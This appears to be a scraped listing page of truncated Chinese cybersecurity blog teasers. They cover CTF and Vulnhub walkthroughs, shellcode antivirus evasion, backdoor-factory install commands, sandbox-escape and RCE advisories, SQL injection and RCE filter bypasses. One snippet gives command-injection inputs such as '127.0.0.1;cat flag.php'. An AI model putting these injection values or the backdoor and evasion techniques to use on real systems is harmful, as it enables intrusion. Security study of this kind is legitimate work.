



Vulnhub项目:Aragog

1、靶机地址:

HarryPotter: Aragog (1.0.2) ~ VulnHub

死亡圣器三部曲之第一部,Aragog是海格养的蜘蛛的名字, 并且又牵扯到了密室

2、渗透过程

确定靶机ip,攻击机ip,扫描靶机开放端口 只有22,80端口&a…

自学黑客(网络安全),看完这篇,再去追你的黑客梦!

今天专题是替一些想入门网络安全,但还迷茫不知所措的同学解一解惑。想30天零基础入门网络安全,这些你一定要搞清楚。

一、学习网络安全容易造成的误区

1、把编程当作目的,忽略了它的工具职能

千万不要抱着“以编程为目的,再开始…

腾讯云EdgeOne为什么能让客户降本增效?

随着数字化时代的来临,各类线上互动场景不断出现,并成为人们日常工作生活中的一部分。然而,基于互联网提供线上娱乐、线上办公、线上购物等服务的企业,在复杂的全球网络环境下会遇到网络延迟不稳定的情况,海外环境更多…

【DHCP】DHCP部署与安全

文章目录部署DHCP与安全一、DHCP作用二、DHCP相关概念三、DHCP优点四、DHCP原理1、发送DHCP Discovery广播包2、响应DHCP Offer广播包3、客户机发送DHCP Request广播包4、发送DHCP ACK广播包五、DHCP续约六、部署DHCP服务器1、IP地址固定(服务器必须固定IP地址&…



实现免杀:Shellcode的AES和XOR加密策略(vt查杀率:4/70)

前言

什么是私钥和公钥

私钥和公钥是密码学中用于实现加密、解密和数字签名等功能的关键组件。

私钥是一种加密算法中的秘密密钥,只有密钥的拥有者可以访问和使用它。私钥通常用于数字签名和数据加密等场景中,它可以用于对数据进行加密,同…

HCIA笔记-----NAT网络地址转换

NAT : 网络地址转换功能: 1.将大量的私有地址转换为公有地址(节约IP地址) 2.将一个IP地址转换为另一个IP地址(公有的)(增加内部网络设备的安全性) 缺陷: 1.极其消耗网络设…



HCIA笔记-----ACL访问控制列表

ACL 访问控制列表

功能:

1.访问限制 ----在路由器流量进或出的接口上匹配流量,之后对其进行限制

2.定义感兴趣流量

ACL 简介:

1.自上而下,逐一匹配,上条匹配按上条执行,不在查看下条

2.ACL 列表的调用分为in&…

红队免杀,一句话木马的套路

一句话木马的套路

the-backdoor-factory

安装

Kali下

方式一: git clone https://github.com/secretsquirrel/the-backdoor-factory

方式二: apt-get install backdoor-factory

使用说明

./backdoor.py -h

检查待检测软件是否支持(如…



小白入门SRC漏洞挖掘的正确姿势

前言

有不少阅读过我文章的伙伴都知道,我从事网络安全行业已经好几年,积累了丰富的经验和技能。在这段时间里,我参与了多个实际项目的规划和实施,成功防范了各种网络攻击和漏洞利用,提高了安全防护水平。

也有很多小…

自学网络安全遇到问题怎么解决?路线是什么

自学网络安全很容易学着学着就迷茫了,找到源头问题,解决它就可以了,所以首先咱们聊聊,学习网络安全方向通常会有哪些问题,看到后面有惊喜哦 1、打基础时间太长

学基础花费很长时间,光语言都有几门…

【网络安全篇】如何当着面试官的面优雅地装逼!

从胡子的长度和忧郁的眼神我察觉到,面前坐着的这位面试官应该有点东西。

浑身上下流露着打过CTF的气场。我像以往一样,准备花3分钟的时间进行自我介绍。

在此期间,面试官面无表情但很有耐心的听着我balabala。

我按照原定计划顺利地介绍(吹…

【严重】vm2 <3.9.18 沙箱逃逸漏洞(存在POC)

漏洞描述

vm2 是一个基于 Node.js 的沙箱环境,可以使用列入白名单的 Node 内置模块运行不受信任的代码,代理对象用于拦截并重定义宿主对象的各种操作。

vm2 3.9.18之前版本中,由于 prepareStackTrace 函数直接由 V8 引擎调用,其…



Python count()函数详解

「作者主页」:士别三日wyx 「作者简介」:CSDN top100、阿里云博客专家、华为云享专家、网络安全领域优质创作者 「推荐专栏」:对网络安全感兴趣的小伙伴可以关注专栏《网络安全入门到精通》 count 1、指定搜索位置2、参数为负数3、列表的coun…

CVE-2022-31325

文章目录 CVE-2022-30887一、漏洞介绍二、渗透步骤1、打开网站2、查找注入点3、截取数据包4、SQL注入(1)、探测数据库(2)、探测数据表(3)、探测列名(4)、查看flag值 CVE-2022-30887 …

BUUCTF Web题基本知识点和解题思路(1)

BUUCTF Web题基本知识点和解题思路(1)

url里出现了类似于/?ip这样的参数,可以首先尝试命令注入,如?ip127.0.0.1, ?ip127.0.0.1;ls, ?ip127.0.0.1;cat flag.php,通过执行注入命令获取到flag的信息。注意࿱…

网络可视化 | 使用Omnia增强网络的可视性、安全性和监控性能

如今,企业的网络是一切运作的基础。它提供了将企业所有部门相互连接的重要途径,并提供了使组织能够与其服务的社区和个人进行沟通的渠道。它是维持每个企业所依赖的应用程序的机制,也是运输对企业至关重要的每一个数据的信息高速公路…

网络安全岗位缺口已达70万,你该不会还不知道如何入门吧?

我发现最近安全是真的火,火到不管男女老少都想入门学一下。但是,要是真的问起他们,“你觉得网络安全是什么?为什么想学?”,十个人里不见得有一个人能逻辑清晰、态度坚定地回答出来。

作为一个时刻关注行业…





bugku-alert

打开网页后出现这样的界面,没什么有用的信息。 查看源页面 出现这样的界面,除了说明编写的语言是java也没什么重要信息。 这是一段比较特别的代码

在网上查看后发现一共有两种方式:

1.用burp智能解密 2.将其用html打开

【漏洞复现】CVE-2023-6848 kodbox远程命令执行

漏洞描述

kodbox 是一个网络文件管理器。它也是一个网页代码编辑器,允许您直接在网页浏览器中开发网站。您可以在基于 Linux、Windows 或 Mac 的平台上在线或本地运行 kodbox。唯一的要求是要有 PHP 5及以上。 kalcaddle kodbox 中发现漏洞,最高版本为 1.48。它已被宣布为关…















网络空间安全——MS15_034漏洞验证与安全加固

网络空间安全——MS15_034漏洞验证与安全加固

靶机:windows 2008 安装好iis7.5

1.安装iis7.5,用127.0.0.1访问,将访问页面截图

2.用burpsuite 抓包分析是否存在ms15_034漏洞,抓包验证截图

3.调用msf相应的测试模块进行扫描,…

bugku-好像需要密码

因为要获取5位数密码,就要将密码限定在5位数

通过点击 Payload type的界面,可以改变Payload Options的界面,然后将范围限定在10000-99999之间 输入密码后,就得到flag











SQL注入-HTTP头注入

目录 HTTP Header概述

HTTP Header注入

HTTP Header注入概述

HTTP Header注入实例 HTTP Header概述 HTTP工作原理 HTTP请求方法 HTTP报文类型 请求报文(HTTP Request):由客户端发给服务器的消息,其组成包括请求行(R…

web:[HCTF 2018]admin

题目 点击页面显示如下 点击hctf显示 没有账号,先注册一个 随便注册一个试试看 输入账号密码显示如下 页面没有其他的提示,查看源代码 这里提示不是admin

先注册一个admin账号试一下 显示admin已经被注册了,所以知道用户名为admin࿰…



命令执行RCE及其绕过详细总结(17000+字数!)

目录 操作系统连接符:

常见函数:

绕过过滤:

空格过滤绕过:

1、大括号{}:

2、$IFS代替空格:

3、重定向字符<,<>

4、%09绕过(相当于Tab键)

文件名过滤绕过…

